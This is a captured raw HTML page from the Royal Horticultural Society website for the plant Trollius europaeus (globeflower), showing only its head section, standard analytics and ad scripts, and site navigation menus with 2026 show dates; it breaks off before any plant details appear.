

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/18449/trollius-europaeus/details
body_size: 17300
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Trollius europaeus | globeflower Bogs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['18449']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/18449/trollius-europaeus/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Trollius europaeus | globeflower Bogs/RHS">
<meta property="og:description" content="Find help &amp; information on Trollius europaeus globeflower Bogs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/18449/trollius-europaeus/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0011046_10648.JPG" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0011046_10648.JPG" />
<meta property="og:image:alt" content="Trollius europaeus | globeflower Bogs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Trollius europaeus | globeflower Bogs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Trollius europaeus globeflower Bogs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/RHS_PUB0011046_10648.JPG">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/18449/trollius-europaeus/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Trollius europaeus globeflower Bogs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
